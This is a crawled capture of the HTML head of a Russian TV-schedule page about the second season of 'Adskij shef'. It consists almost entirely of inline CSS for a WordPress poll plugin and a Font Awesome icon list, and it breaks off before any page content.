

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/tv-shou/adskij-shef-2-sezon
body_size: 102015
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-poll-cube:before{content:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts-poll-b